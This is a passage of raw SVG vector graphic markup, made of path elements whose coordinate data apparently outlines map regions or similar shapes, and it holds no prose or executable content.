				s-0.2-1.1,0.4-1.1s2.1-0.1,2.1-0.1c0.9,0.8,1.4,0.6,1.5,1.1s0.1,2.2,0.1,2.2l-0.2,2.2l-1.1,1.8l-0.9,1.2l0.5,0.4l-1.1-0.2
				l-1.5-0.4l-1.4,0.4l-0.6,0.5l-0.8,0.5l0.4,2c0,0,0.5,0.8,0.5,1.1s-0.5,1.6-0.5,1.6l-1,0.9l-0.9,2.1c0,0,0.5,0.6,0.5,1
				s-0.1,1.5-0.1,1.5s-1.1-0.2-1.8-0.2s0.1,0.2-1.2,0s-0.5-0.2-1.9-0.6s-1.4-0.4-1.4-0.4l-3.1-3.9l-2.6,0.2l-2,2.1l-0.4,1.4l-0.5,1.5
				l-2-0.2c0,0-1.8-1.4-2.1-1.4s-3.1-0.4-3.1-0.4h-1c0,0-0.4-0.8-1.2-1.1s-2.4-1.5-2.4-1.5s-2.1-0.6-3-0.6s-3,0-3.4,0
				s-1.1-0.2-1.1-0.2s-2.2,0-2.8,0s-2.4,0.8-2.4,0.8s0,1.8-0.4,1.9s-1,0.9-1,0.9l-1.2,0.2c0,0-1.1-0.4-1.9-0.4c-0.8,0-0.8,0.2-1.2,0
				c-0.4-0.2-1-0.8-1-0.8s-0.5-0.1-1-0.2s-2-1.1-2-1.1l-2.4-2h-2.4l-1.8,0.5l-1.4,1v1.9l0.4,2.4v0.9l-0.1,1.6v6l1.2,2l-0.2,1.4
				c0,0-1.8,0.9-1.8,1.2s0,0.9,0,0.9l-1.1,0.8v0.9l-0.1,3l-1.8,0.8c0,0-0.6,0.9-0.6,1.2s-0.1,1.6-0.1,1.6l-0.6,1.5l-0.9,1.8l-0.9,0.5
				l-0.4,0.5l-0.6,3c0,0-1,0.1-1.1,0.5c-0.1,0.4-0.4,1.2-0.8,1.4c-0.4,0.2-0.9,0.2-0.9,0.2l-0.8,0.9l-0.5,0.5l-0.6,2.1v1l-0.4,1
				l-0.6,0.5c0,0-2.6-0.1-3-0.2s-0.9,0.6-2.2-0.2s-1.9-1.5-2.4-1.6s-2-2.1-2-2.1s-0.1-2.2-0.1-2.6s-1.1-2.4-1.1-2.4l-1.2-1.6
				l-1.4,0.1h-1.5l-0.9,0.4l-2.5,0.9l-0.8,0.1c0,0-1,0-1.5,0.1s-1.9,0.1-1.9,0.1s-0.2,1-0.6,1.2c-0.4,0.2-0.4,0.2-0.4,0.2v1.5
				l0.6,1.8l1.4,0.2v1.4v1.8l0.4,1l0.6,0.8v1.9c0,0-0.5,0.9-0.9,1.4c-0.4,0.5-1.1,2-1.1,2s-0.8,0.1-1.2,0.2c-0.4,0.1-1.4,1.4-1.4,1.4
				l-1.4-0.1h-1l-0.2,1.2v1v1.6l-0.4,0.8l-0.5,0.1h-1.5c0,0,0-0.1-0.5-0.1s-1.1,0.1-1.1,0.1l-0.6,1.4l-0.2,2.6l0.1,1.2v1.2l-0.1,1.2
				l-0.2,0.8l-0.5,0.6l-1.2-0.1l-1.6,1.6l0.5,2.9l1.6,1.8l1.4,3c0,0,2,1.8,2.4,1.9c0.4,0.1,0.9,0.5,0.9,0.5l0.2,1.1l0.6,3.9l-0.2,3.3
				v1.6l1.8,1.8l1.6,2.1l1.5,0.4l1.2,0.2c0.1,0,0.2,0,0.5,0c0.8,0,2.2,0.6,2.2,0.6s1.5,1.1,2.1,1.4c0.6,0.3,2.4,2.4,2.4,2.4
				s0.8,0,1.8,0s0.9,0,2,0.1s2.5,0.4,2.5,0.4s0.4,0.4,1,0.5s2.4,2.1,2.9,2.4s4.1,1.9,4.6,2.1c0,0,2.6,1.9,3.1,2s6.2,4.4,6.2,4.4
				l4.5,4.2l3.1,3.4c0,0-0.8,0.8,0,1c0.8,0.2,2.2,0.6,2.2,0.6s3.9,0.4,4.2,0.4s1.2,0,1.8-0.4C-138.8-67.3-139.4-66.7-138.8-67.2z
				M-27-159.4l-1.4-0.4C-27.8-159.6-28.1-160.1-27-159.4z M-29-159.9l-0.5-0.1l-0.2-0.2C-29.5-160.1-29.3-160-29-159.9z
				M-38.2-164.5c0.5,0,1.8,0.1,2.4,0.6s0.1,0.4,1.9,1s0.5,0.2,1.8,0.6s1.8,0.5,2.1,0.9c0.2,0.2,0,0.6,0.2,0.9l-0.3-0.4l-1.1-0.8
				l-2-0.8l-1.9-0.9l-1.5-0.6L-38.2-164.5l-1.9,0.9C-39.5-164-38.8-164.5-38.2-164.5z M-41.4-162.6c-0.1,0.1-0.2,0.2-0.3,0.3
				C-41.6-162.4-41.5-162.5-41.4-162.6z M-46-164.7c0.5,1.4,0.5,1.6,0.5,2c0,0.3-0.3,1,0.1,1.4h-0.3l-0.4-2.8l-0.5-1.3
				C-46.5-165.6-46.4-165.8-46-164.7z M-47.4-167.1l-1.1-0.8C-47.9-167.6-47.9-168-47.4-167.1z M-53.6-167.4l-0.2,0.1l-1.1,0.3
				C-54.4-167.2-53.9-167.3-53.6-167.4z M-61.2-173c0.2,0.4,0.4,0.8,0.4,1.1c0,0.6-0.4,1.1,0.2,1.8s0,1,1,1.6
				c0.6,0.4,1.2,1.2,1.6,1.7l-2.2-1.9l-0.4-1.4l-0.6-0.6V-173z M-61.8-174c0.1,0.2,0.2,0.5,0.4,0.8l-1.8-1.9l-2.2-1.4
				c0.8,0.4,0.6,0.4,1.6,0.9S-61.9-174.4-61.8-174z M-63.6-182.6c0.1-0.3,0.1-0.9,0.1-1.4c0.2,0.1,0.3,0.3,0.3,0.5
				c0,0.5-1.2,2.5-1.2,2.5H-66c0.4-0.2,0.7-0.3,0.9-0.5C-64.8-181.7-63.8-182.2-63.6-182.6z M-64.5-184.7c0.1,0.1,0.1,0.1,0.2,0.2
				l-2-0.5C-66.2-185.1-65.1-185.2-64.5-184.7z M-66.9-179.7c0,0-0.5-0.5,0.1-0.9C-66.8-180.6-66.9-180.5-66.9-179.7
				c0,0.5-0.4,1.2-0.3,1.7l-0.4-0.7L-66.9-179.7z M-75.9-184.9c0.2,0,1.1,0.1,1.8,0.2h-0.3l-2-0.1l-1-0.4
				C-77-185.1-76.2-184.9-75.9-184.9z M-77-186.2c0,0-0.3,0.4-0.4,0.7l-0.1-1l-1-0.9C-77.8-186.8-77-186.2-77-186.2z M-79.8-188.2
				c0.1,0,0.2,0.2,0.4,0.3l-1.2-0.4C-80.2-188.4-79.9-188.3-79.8-188.2z M-83.4-188.1l-1.2,0.2C-84.6-187.9-84-188.1-83.4-188.1z"></path>
				<path d="M-122.1-16.4L-122.1-16.4L-122.1-16.4z"></path>
				<path d="M-73.2,266.1l-5.8-2.6l-0.9-2.4v-6.4l-0.4-1.2c0,0,0-1,0-1.6s-0.8-2-0.8-2l-1.5-0.9l-0.5-2l-1.4-0.2l-0.1,1.8
				c0,0-0.1,1.2-0.1,2.1s1.1,1,1.1,1s0.1,0.6,0.1,1.1s0.5,1.1,0.5,1.1l0.4,0.9l-0.5,4l-0.9,4.8l1.5,0.8l1.9,1.9l2.5,2.2l0.8,2
				c0,0,1.5,2.8,1.9,2.8s1-0.1,1.6-0.1s1.8-1.9,1.8-1.9l-0.4-2.2L-73.2,266.1z"></path>
				<path d="M88.9,64.1c0.1,0.4,0.8,1.2,1.1,1.5s0.6-0.4,1-0.6s0.8-0.8,0.8-0.8s0-0.8,0.2-1.5s0.6-0.1,1.5-0.1s1,0.4,1.5,0.4
				s1.6,1.4,2,1.6s1.4,2.4,1.4,2.4s1.1,0,1.5,0s0.8-1.2,0.8-1.2l-0.9-1.4L98,63l-2-2c0,0-2-1.1-2.5-1.5s-0.8-0.5-1.4-0.6
				s-2-0.6-2.4-0.8s-2.5-1.6-3-1.9S84.9,56,84.9,56l-4-0.6L80.8,57c0,0,0.9,1.2,1.8,2.1s0.1,0.5,0.4,0.9s0.9,1,1,1.4s1.4,0.5,2.5,0.9
				s0.6,0,1.5,0.1s0.1,0.9,0.1,0.9S88.8,63.8,88.9,64.1z"></path>
				<path d="M13.1,20.6c0.1,0.8,0,0,0.8,0.4s0.6,0.5,0.9,0.9s0.2,1,0.2,1s0.5,0,1.6,0s1-0.1,2.2-0.1s0.9-0.1,1.5-0.2s0.8-0.9,0.8-1.4
				s-0.4-0.6-0.8-1.1s-1-0.4-2-0.9s0,0-1.4-1.2s-0.6-0.4-0.6-0.4l-2.2,0.8h-0.4c0,0,0,0-0.4,0.4s0,0-0.2,0.8S13,19.9,13.1,20.6z"></path>
				<path d="M-0.5-9.5c-0.2-0.4-0.9-1.1-0.9-1.1s0,0-0.4-1.1s-0.2-0.5-0.6-1s-0.9-1-0.9-1l-2.4,0.1c0,0-0.2,0.9-0.4,1.5s0,1,0,1
				s0.5,0.1,1,0.5s0.6,0.9,1,1.1s1,0.8,1,0.8s0,0.5,0,1.4s0,1.8,0,2.8s1.1,0,1.1,0l2,2.2c0,0,0,0,0.6-0.1s0.6-0.5,0.6-0.5l0.1-0.5
				c0,0,0.4-1.1,0.5-1.1S1-7.6,1-7.6s0,0-1.1-0.6S-0.2-9.1-0.5-9.5z"></path>
				<path d="M-9.9-4.6h0.1C-9.8-4.8-9.9-4.8-9.9-4.6z"></path>
				<path d="M-5.5-3.2c-0.9-0.2-0.8-0.2-1.8-1.4h-0.6H-9h-0.8C-9.6-4.3-9.3-3.3-9-3.1c0.4,0.2,0.9,0.5,0.9,0.5S-7-1.4-6.3-1.1
				s1.4-0.5,1.4-0.5L-4-2.4L-4.5-3C-4.6-3-4.6-3-5.5-3.2z"></path>
				<path d="M-5.6-23.1l-0.8,1.9l-0.9,1.5c0,0-0.1,0.6-0.2,1s-0.2,1.9-0.2,1.9l1.5,1.4c0,0,0.6,0,1.2-0.1s1.1-0.6,1.1-0.6s0-1.4,0-2
				s-0.5-3.6-0.8-4.4S-5.6-23.1-5.6-23.1z"></path>
				<path d="M3.9-56.7c0-0.4-1.5,0.6-1.5,0.6s-1,0.6-1.8,1.4L0-54.2c0,0,0,0-1,0.5s0,0-0.2,0.6s-0.2,0.9-0.2,0.9s0.5,1.9,1,1.9
				s0.6-0.1,1.4-0.8s0,0,0.5-0.1s0.4-0.8,1-1.5s0,0,1.5-0.9s0-0.5,0.1-1.5S3.9-56.4,3.9-56.7z"></path>
				<path d="M0.2-55.5l0.8-1l1.1-0.8v-1c0,0-0.2-1.8-0.6-1.8s-0.9,0.2-1.2,0.2s-0.9,1-0.9,1l-1.2,0.6l-0.6,1.8v1l0.6,0.2l1.5-0.1
				L0.2-55.5z"></path>
				<path d="M0.1-97.7v2.8l-0.2,1.2c0,0,0-0.1-0.6,0.4s-1.2,0.5-1.2,1s0.2,1.1,0.2,1.1l1.8,0.4l0.5,1.1c0,0,0.4,0.2,0.4,0.8s1.2,1,0,1
				s-0.8,0-1.2,0S-1.6-88-1.6-88l-0.2-0.9L-2-87.1c0,0-0.1,1,0.2,1.2s-0.4-0.1,0.4,0.2s0.5-0.9,0.8,0.4s0.4,0.9,0.2,1.8
				s-0.1,1.2,0.6,1.5s1.1,0.5,1.5-0.1s0.8-2.6,0.8-2.6s1.2,1.6,2.4,1.4s0.4,0.6,1.1-0.2s1.4-1.5,1.4-2.9S6-95,6-95v-1.6
				c0,0-0.8-0.2-0.9-1.4s-0.8-1.9-0.8-2.2s0-1,0-1l-1.5-0.1l-0.6,0.8l0.1,2.1l-0.9,1H0.1V-97.7z"></path>
				<path d="M-5.2-119.1l-0.8-0.6c0,0-0.1-0.8-0.1-2s-0.1-0.9-0.2-1.2s-0.5-0.8-0.5-1.1s-0.8-0.5-1.1-0.5s-1,0.6-1,0.6l0.6,2.2
				c0,0,0.2,0.5,0.2,1.1s0.5,0.9,0.6,1.2s0.5,0.9,0.5,0.9s-1.1,0.6-1.2,1.1s-0.2,1.2-0.4,1.6s-0.2,1.1-0.2,1.9s0,0,0,0.9
				s0.5,0.2,2,2.5c1.2,1.8,1.4,1.1,1.4,0.7c0,0.3,0,1,0,1.3c0,0.4,0.4,3.1,0.8,3.2s1.6,1.8,1.6,2.4s-0.4,3.4-0.4,4.2s1.1,0,2-0.2
				s0,0,0.9-1.5s0.4-0.6,0.4-0.6s0.8-0.9,0.6-1.2s0-2.5,0-2.5s0.5-1.4,1-1.5s0.1-1.5,0.1-1.5v-2.8l-0.5-3.4c0,0-1.9-0.6-2-1.8
				s0.6-0.9,0.6-0.9s0,0-0.2-1.6s-1.5-0.6-1.8-1s-0.8-0.9-0.8-0.9l-0.4,0.8c0,0,0.5,1.8,0.5,2.1s1,1.5,1,1.5l-0.6,0.5l-1.8-0.4
				c0,0-0.4-0.6-0.6-1s0-1,0-1.4S-5.2-119.1-5.2-119.1z"></path>
				<path d="M-1-124l-0.8-0.2h-1.9v0.6l0.2,1.4c0,0,0.8,0.6,1.1,0.8c0.3,0.2,0.4,0.6,0.4,0.6l0.8,0.5l1.1,1.4l0.6,1l0.9-0.2l-0.5-1.1
				L0.1-120l-0.4-1l-0.1-1.1v-0.9L-1-124z"></path>
				<path d="M-16.2-141.3c0.1,0.2,0.7,0.2,0.7,0.2s0.3,0.9,0.3,1.1s0.5,1.4,0.5,1.4l0.7,0.9c0,0,0.4-0.5,0.4-0.8s0.3-1.4,0.3-1.4
				l0.5-0.1c0,0,0-0.9,0.1-1.1s0-1.1,0-1.3s-0.4-0.8-0.4-0.8l-0.3-0.2l-1-0.4l-0.2-0.9L-15-146l-0.2-1.1l-0.5,0.1l-1.1,0.1h-0.5
				l-0.8,1.6c0,0,1,0.6,1.2,0.6s0.2,0.8,0.2,0.8s0.4,0.8,0.4,1.1S-16.3-141.5-16.2-141.3z"></path>
				<path d="M-17.6-148.8c0.2,0,0.9,0.1,1.4,0s0.2-0.2,0.4-0.5s0.5-0.6,0.6-0.8s0.8-1.2,0.8-1.2l0.1-1.6l-0.9-0.4c0,0,0.1-0.8-0.3-1.1
				s-0.2-0.4-0.2-0.4l-0.7,0.7l-0.4,1.4l-0.6,0.7c0,0-0.5,0.8-0.7,1.1s-0.1,0.9-0.1,0.9v1.2C-18.4-148.9-17.9-148.8-17.6-148.8z"></path>
				<path d="M-2.6-190.9c0-0.9-0.1-0.6-0.3-0.9s-0.2-0.5-0.5-0.9s-0.6-0.6-0.6-0.6l-1.3-0.8l-1.4,0.8c0,0,0.1,0.8,0.2,0.9s0,0.8,0,1.1
				s0.4,0.4,1.3,0.9s0.6,0.2,0.9,0.4s0.4,0.8,0.4,0.8s0,1.1,0,1.4s0.1,0.5,0.1,1.4s0.8,0.7,0.8,0.7s0.3-0.2,0.5-0.3s0.1-0.6,0.1-0.8
				s0-1.2,0-1.8S-2.6-190-2.6-190.9z"></path>
				<path d="M1.6-246.6c0.4,0.2,1,0.1,1.2,0s0.4-0.4,0.7-0.8s0.7-0.3,0.7-0.3s0.4-1.5,0.4-2s0-0.9,0-2s0,0-0.5-1.3l-1-0.6l0.2,0.7h-1
				l-0.5,0.3l-0.1,1.2v0.2l0.1,0.2v0.6c0,0-0.2,0-0.2,0.4c0,0.4-0.4,0.1-0.6,0.2c-0.2,0.1-0.1,1.1-0.1,1.1s-0.3,1.1-0.3,1.2
				S1.2-246.9,1.6-246.6z"></path>
				<path d="M10.1-259.4c-0.6-0.5-0.1-0.9-0.1-1.2c0-0.3,0.4-0.3,0.4-0.8s0-1.8,0-2.8s0.3-2.1,0.4-2.8s-0.7-0.6-0.7-0.6
				s-0.2,0.7-0.4,1.1c-0.2,0.4-1.1,1.2-1.1,1.2s-0.3,0.8-0.6,1.4c-0.3,0.6-0.3,0.3-0.4,0.6c-0.1,0.3-0.6,0.4-0.8,0.6
				s-0.6,0.2-1.1,0.2s-0.7,0-1.2,0s-1.1,0.5-1.3,0.7s0,0.7,0,0.7L4-260l1.1,0.4l0.6,0.2c0,0,0.2,0.9,0.3,1.3c0.1,0.4,0,0-0.1,1.6
				s-0.2,1.4-0.3,2c-0.1,0.6,0.4,0.4,0.7,0.4s0.9-0.1,3.3-0.2s0.4-0.1,0.8-0.3s0,0,0-1.2c0-1.2,0.5-2.1,0.7-2.6
				S10.6-258.9,10.1-259.4z"></path>
				<path d="M3.6-263.6c0.2,0.3,0.8-0.2,0.8-0.2l0.7-0.2l0.4-0.4c0,0,0.4-0.2,0.6-0.4s0.2-0.4,0.6-0.8s0.5-0.2,0.8-0.4
				s0.2-0.8,0.4-0.9s0.4-0.4,0.6-0.6s0-0.3,0.1-1.6c0.1-1.3-0.1-0.5-0.7-0.8c-0.6-0.3-0.2,0-0.2,0l-0.9,0.2l-0.6,0.9
				c0,0-0.2,0.4-0.2,0.8s-0.2,0.4-0.4,0.5s-0.4,0.6-0.4,0.6s-0.4,0.4-0.6,0.5s-0.3,0.5-0.8,0.7c-0.5,0.2,0,0-0.4,0.5
				s-0.1,0.6-0.2,0.9C3.1-264,3.3-263.9,3.6-263.6z"></path>
				<path d="M12.7-279c-0.2,0.1-0.8,0.5-1,0.8c-0.2,0.3-0.4,0.1-0.6,0.6s-0.1,0.7-0.3,0.9c-0.2,0.2-0.1,0.2-0.6,0.5
				c-0.5,0.3-0.4,0.5-0.9,0.5s-0.9,0.2-0.9,0.2l-1.1,1.3c0,0-0.4,0.2-0.5,0.5c-0.1,0.3-0.1,0.6-0.1,0.9c0,0.3-0.5,0.6,0,0.9
				s-0.1,0.1,0.5,0.4c0.6,0.3-0.4,0.4,0.6,0.2s0.9-0.5,1.4-0.8c0.5-0.3,0.7-0.8,1-1.1c0.3-0.3,0.4-0.6,0.7-0.8s0.3-0.4,0.6-0.5
				s-0.8,0.1,0.4-0.4s0.8-0.4,1.4-0.4s0.4,0,1.2,0s1,0,1,0l0.1-1.5l0.1-1.5c0,0-0.4-0.9-0.8-0.9S12.9-279.2,12.7-279z"></path>
				<path d="M-93.8-43.6c0.3-0.1,0.9,0,1.2,0s0.9,0.2,1.6,0.2s0.7,0.3,0.7,0.3l0.6,0.8c0,0,1.2,1,1.4,1.3s0.2-0.6,0.1-0.8
				s-0.2-0.7-0.2-1.1s-0.2-0.4-0.4-0.8s-0.2-0.4-0.4-0.6s-0.4-0.2-0.6-0.2s-1.1-0.2-2-0.4s0,0-0.1-0.2s-0.3-0.2-0.7-0.5
				s-0.4-0.1-0.9-0.1s-0.7,0-1,0s-0.8,0.2-0.9,0.4s-0.3,0.3-0.6,0.4s-0.2,0.6-0.2,0.6h-0.7c0,0-1.2,0-1.8,0s-0.4,0.2-0.7,0.2
				s-0.4,0.9-0.4,0.9s0,0.6,0,0.8s0.4,0,0.4,0h0.6h0.3c0,0,0,0,0.8-0.4s0.7-0.1,1.2-0.1s1.2-0.2,1.6-0.4s0,0,0.1-0.2
				S-94.1-43.5-93.8-43.6z"></path>
				<path d="M170.5,190.6c-0.2-0.4-0.8-0.8-1.2-1.5s-0.5-1.2-0.8-2.4s-0.6-3.8-0.6-3.8s-0.8-3.2-1.2-3.8s-2.9-3.2-2.9-3.2l-2-3
				l0.6-2.5c0,0,0.1-2.1,0.1-2.5s0-0.9,0-0.9l-1.2-0.6l-1.2,0.5l0.4,4.2l-1,1.6c0,0,0.5,2.1,0.5,2.6s-0.2,1.9-0.4,2.4
				s-0.8,2.2-0.8,3.2s-0.8,1.8-0.8,2.5s0,1.5,0,1.5l-0.4,28.4l-0.8,1.5c0,0,0.5,1.5-0.2,2.2s-0.9,1.5-0.9,1.5s-0.5,0.2-0.9,0.5
				s-0.6,0.6-1.1,1.2s-0.9,0.9-1,1.5s-0.6,2.5,0.2,3s1.2,0.6,2,0.6s0.6,0.1,1.2-0.2s0.5-0.4,0.9-0.9s0.4-0.5,0.4-0.5
				s-0.5-0.1,0.1-0.8s-0.6,0.1,0.6-0.6s0.9-0.2,1.9-1.1s1.4-1.2,1.5-1.9s-1.2,0.2,0.4-1.2s-0.1-0.8,1.6-1.5s-0.6,0,2.4-1
				s4.2-1.5,4.4-2s0.5-2.2,0.5-2.2l1.8-6.1l-0.5-6c0,0,0.5-2.9,0.5-3.5s0.1-1.9-0.1-2.4S170.8,191,170.5,190.6z"></path>
				<path d="M175.9,176.5c-0.4-0.4-0.5-0.8-1.2-1s-1-0.8-2-0.8s-3.1,3-3.1,3v1.5c0,0,0.6,1.4,1.2,1.6s1.1,0.8,1.1,0.8s0.4,0.9,0.4,1.2
				s-1,0.8-0.4,1.1s0.9,0.6,1.6,0.4s1.2-0.9,1.2-0.9s0.2-0.2,0.4-0.6s0.1-0.4,0.1-0.4s1.4-0.1,1.4-1.1s0.2-1.8,0-2.5
				S176.2,176.9,175.9,176.5z"></path>
				<path d="M218.9,180.3c-0.4-1-0.9-2.6-1.1-3.1s-2.5-3.9-2.5-3.9l-7.6-14l-1.1-3.5l-1.1-1.6c0,0-1.1-0.6-1.5-0.6s-1.5,0.1-1.5,0.1
				l-0.6,0.5c0.1,0.5,0.4,1.6,0.4,2.9s-0.1,2.4-0.2,3s0.4,0.9-0.1,1.4s-0.8,1.5-1.1,1.9s-1.2,2.2-1.2,2.2s-0.2,1-0.4,1.9
				s-0.5,1.8-0.5,2.2s0.4,2.1,0.4,2.1s0.9,3.6,1.6,4.6s2.1,4.6,2.5,5.4s3.6,5.6,3.6,5.6s2.1,3.6,6.2,3.5l2.9-1.8c0,0,0.9-0.8,1.4-1
				s0.8,0,1.2-0.8s0.9-0.8,0.9-1.6s0.2-1.8,0.1-2.9S219.2,181.3,218.9,180.3z"></path>
				<path d="M190.9,151.4c0,0-0.8,0.1-1.4,0.2s-0.2,1.4-0.2,1.4l-1.1,0.1l-1,0.6c0,0,0,0.5,0,1s1,1,1,1l1.5,0.1l1.4-0.9
				c0,0,0.8-1.8,0.8-2.2s-0.2-1-0.2-1L190.9,151.4z"></path>
				<path d="M254.6,262.8c0-0.6,0.9-1.8,0.9-2.1s0.2-1.1,0.2-1.6s0,0,1.4-2.1s0.2-1.5,0.5-2s0-2-0.2-2.8s-0.1-1.6-0.2-2
				s-0.6-1.5-0.6-1.5l0.4-1.5l-0.9-0.9l-1-2l-1.1,0.6l-0.4,1.8c0,0-0.8,0.4-1,0.9s-0.4,1.4-0.5,2s0,1.8,0.2,2.6s0.2,1.1,0.8,1.8
				s-0.1,0.8-0.4,1.9s-0.1,4.1-0.1,5s-1.1,1.8-1.6,2.5s-0.8,1.8-1.4,2.6s-0.5,3.1-0.5,3.1l1.8,1.5l1.8-0.6c0,0,0.4-2.2,0.5-2.6
				s1.1-2.2,1.1-2.2S254.6,263.4,254.6,262.8z"></path>
				<path d="M267.4,299.3c1.4-0.4,1.9-2,1.9-2.6s-0.4-4.4-0.4-4.9s0.1-3.2,0.1-3.2s0.6-1.8,0.6-2.8s-0.4-4.2-0.4-4.2l-1.5-1.1
				l-1.6-3.1l-1-2.2l-0.6-1.9l-0.9-2.6v-2.9V265l-1.2-0.2h-1.1l-0.5,0.6l-0.4,1.5l0.2,0.6l0.8,0.6c0,0-0.2,1.2,0,1.6s0.2,1.6,0.2,1.6
				s0,0.9,0,1.4s-0.4,1-0.8,1.4s-0.1,0.5-1,1s-0.8,0.4-0.8,0.4l-1.1-0.4l-0.5-0.6l0.2-1.2l0.9-0.2c0,0,0.1,0.5,0.5-0.6
				s0.5-3.2,0.5-3.2l-0.1-2l-1.4-0.8h-1.1c0,0,0.4-0.9-0.6,0.8s-1.2,2.4-1.2,2.4s-1,1.5-1,2s-0.2,1.4-0.2,2.4s-0.1,1.8-0.1,2.8
				s0.2,2.9,0.2,2.9l1.1,0.6l0.4,2.1l0.6,0.6l0.5,2.8l0.8,0.8c0,0,0.5,3.5,0.5,3.9s0,0.5-0.8,1.9s-0.4,0.8-1.4,2.9s-1.1,2.5-1.1,3.2
				s0.5,1.9,1,2.4s0.5,2.5,1.5,2.2s0.9-0.5,1.5-0.6s1.8-1,1.8-1s-0.4-1.8,0-2.2s0.5-1.5,0.9-1.5s0.9-0.1,0.9-0.1s0.6,1.5,1.1,1.6
				s1.2,0.4,2.5,0.4S266,299.6,267.4,299.3z"></path>
				<path d="M352.4,323.6c0-1-0.1-1.6-0.1-2s-1.1-2-1.1-2l-1.8-5l-2.5-10.1L344,277l1.2-23.9l1.4-6.1l-0.8-4.1l-1.4-3l-1.4-4.6
				l-0.9-4.6c0,0-0.2-3.6-0.2-4s-1.1-5.9-1.1-5.9l-1.5-0.8c0,0,0-3.2,0.1-3.6s0.8-1.4,0.8-1.4s0,0,0.5,0s1.9,0.1,1.9,0.1
				s1.5-1.1,1.9-1.4s0.1-1.6,0.1-1.6l-1.5-2.6l-1.8-3l-0.2-5l0.2-3.2l-1.4-1.4l-0.8-3.9l0.6-5.1l-0.6-2.6l-2.2-4.4L336,165l-0.1-0.6
				l-1.5-1l-1.1-4.1l1-2v-4.4l-1.2-1.5c0,0,0.1-1.6,0.1-2.2s0.2-2.4,0.2-2.4l-0.8-1.6l-0.4-5.5l-1.2-1.5c0,0-4.1-2.6-5.1-3.5
				s-0.9-4-1.1-5.1s-0.2-3.6-0.2-4.8s0-3.9,0-3.9l-1.6-1.1l-0.4-1.6l-0.2-1l-1-1.1l-6.1-4.4l-0.1-12.1l0.6-2.4l0.2-3l-1.2-2.5
				l-1.1-0.1c0,0-0.5-2.1-0.9-2.1s-0.4-4-0.4-4v-4l-0.9-2.9c0,0-0.4-5-0.4-5.4s1.9-2.8,2.2-3.1s1.9-2.5,1.9-2.5v-2.2l-0.4-2.9l-1.2-1
				c0,0-0.1-1.9-0.2-2.6s-0.2-2.2-0.2-2.8s0-1.4,0-1.8s-1.4-0.2-1.4-0.2l0.1-1.2l0.1-1.1c0,0-0.8-0.8-1.2-1.2s-1-1.4-1-1.4l-2-1.9
				c1.1-13.2-4.4-20.1-4.4-20.1l-2.1-3.5c0,0,0.8-4.4,0.8-4.9s1.2-2,1.4-2.5s0.4-2.8,0.4-2.8l-0.5-1.8c0,0-0.2-1.5-0.5-2.2
				s-1-0.6-1.8-1.1s-1.6,0-1.6,0l-1.4,0.5l-0.2,1.6l-0.1,3.2l-0.9,2.6c0,0-1.9,1.8-2.8,1.9s-1.1-0.1-1.1-1.1s0.1-0.9,0.1-1.2
				s0.4-2,0.5-2.4s0.1-1.8,0.1-1.8s-0.8-1.4-1.1-2s-2.2-1-2.9-1s-2.4,0.4-2.4,0.4l-2.9,1.5l-4,3.8l-2,4.4l-2.2,1l-3.2-0.3l-0.9-1.1
				l-2.8-1.6l-1.1-1.8l-0.6-1.5c0,0-0.2-1-0.6-1.4s-1.2-1.6-1.2-1.6l-0.5-1l-1.1-0.8L263,9.6c0,0-1,4.4-1.2,5s0.4,4.5,0.4,4.5L263,23
				l1.1,3.9l1.8,3l0.2,2.9l0.5,6.2l-1.4,1.6l-1.8,1.4l-0.9,2.2l-0.8,1.4l-1.4,0.9c-3.9-0.6-6.1,1.8-6.1,1.8
				c-8.1,6.6-12.5,22.4-12.5,22.4s0.9,2.8,1.2,3.5s0.5,1.9,0.5,1.9l2,1.2l0.4,3.2l2.6,6.6v5.6l-0.6,1l-3,0.4l-0.9,4.8v0.8l-1.6,1.6
				l-2.9,1.6L238,103l-0.9,0.6l-0.5,1l-3.8,0.2l-1,0.9h-1c0,0,0,0-0.6,0s-1.4,0-1.4,0s0,0-0.8,0s0,0-1.4,0s-1,0.2-1,0.2s0,0-0.2,0.9
				s0,1.5-0.1,2.4s-0.4,1.2-1,1.8s-1.2,0-1.2,0s0.4-0.8,0.4-1.1s0-1.8,0-1.8s-1.1-1-1.9-1.2s0,0-1.2,0s-1.1-0.4-2.6-0.4
				s-0.4-0.6-0.4-0.6s-0.8-0.4-1.2-0.5s-0.6-0.6-0.6-0.6s0-1.9,0-2.2s0-2.4,0-2.4l-0.8-1.6c0,0-0.6-0.1-2.4-0.6s-0.5-0.6-0.5-0.6
				l-0.4-1l0.1-1.8l1.5-0.8c0,0,0-0.9,0-1.2s-0.8-1.2-1.1-1.2s-1.4-0.5-1.4-0.5l-0.6-0.8c0,0,0-1.4-0.1-1.8s-0.1-1.2-0.1-1.8
				s-0.2-1.1-0.2-1.1s-0.4-1.1-0.5-2s0.1-1.4,0.1-1.4l0.2-2.1c0,0-0.6,0-1.1,0s-1.9-0.4-1.9-0.4v-0.8l0.5-0.5l0.6-0.5v-1.8l-0.6-1
				l-2.2,0.9c0,0-0.4-0.8-0.4-1.1s0.2-0.9,0.2-0.9l-0.6-1.5l-1.9-1.1c0,0-1.1-0.8-1.8-0.9s-1,0-2.1,0.1s0,0-0.8,0s-0.4,0.6-0.8,0.9
				s-0.4,0.9-0.9,1.9s0.5,2.9,0.5,3.4s-0.6,4.6-0.6,4.6l2.1,4.1l1,3.2c0,0,0,2-0.1,2.4s0.4,2.5,0.4,3s-0.1,0.9-0.1,0.9s-1,1-1.4,1
				s-1.4,0-2.2-0.2s-0.9-0.4-1.2-0.4s-1.6-0.9-1.6-0.9l-0.8-1.8l-0.9-0.8l-0.1-2.5l-1.8-1l-0.6-5.9l-0.1-4.4l-0.2-3l-0.1-2l-0.9-2.4
				l-0.5-0.5l-1-0.9l-0.8-1l0.6-1.9l0.8-0.6c0,0,0.4-1.4,0.4-1.8s-0.5-1-0.5-1l-1-1.1c0,0,0.5-1.2,0.5-1.6s0.1-0.6,0.1-0.6h1.6
				c0,0,0.4-1,0.6-1.4s0.8-1.4,0.8-1.4l-1-1c0,0-1.5,0-2.6,0s-1.4-0.1-2.1-0.2s0-1,0-1l0.1-0.9l0.5-1.5l-0.2-1.6c0,0,0,0-1.5-0.5
				s0,0-0.2-0.5s-0.6-1.2-0.6-1.6s0-1.2,0-1.2h-0.6v-1.9l-0.4-2.4l-1-1c0,0-2.9-1.5-3.9-2.1s-1.1-1-1.8-1.1s-0.2-1.6-0.2-1.6l1.2-1.9
